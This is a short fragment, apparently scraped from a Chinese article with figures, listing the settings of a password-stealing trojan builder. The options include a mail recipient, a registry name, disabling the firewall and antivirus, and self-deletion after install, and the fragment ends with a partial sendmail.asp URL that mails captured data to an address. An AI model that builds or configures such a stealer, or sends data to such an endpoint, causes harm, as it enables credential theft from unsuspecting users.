 收信人信箱
注册表名称
程序安装路径 WindowsDIR
程序安装名称
运行后自动关闭防火墙和杀毒软件
生成测试版本(密码只显示前面4位)
安装完毕后删除安装文件
修改图标 生成 发信测试
图7
图9所示。
r2/sendmail.asp?tomail=wdo@163.com&mailbody=